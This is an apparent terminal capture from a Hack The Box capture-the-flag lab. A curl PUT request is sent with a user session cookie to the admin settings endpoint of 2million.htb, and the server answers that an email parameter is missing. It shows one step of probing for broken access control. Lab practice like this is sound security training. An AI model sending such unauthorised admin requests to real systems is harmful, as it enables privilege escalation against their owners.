 samsepiol ~ >> curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t" --header "Content-Type: application/json" | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.0
> Accept: */*
> Cookie: PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t
> Content-Type: application/json
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 06 Jan 2025 22:16:15 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [67 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: email"
}
samsepiol ~ >>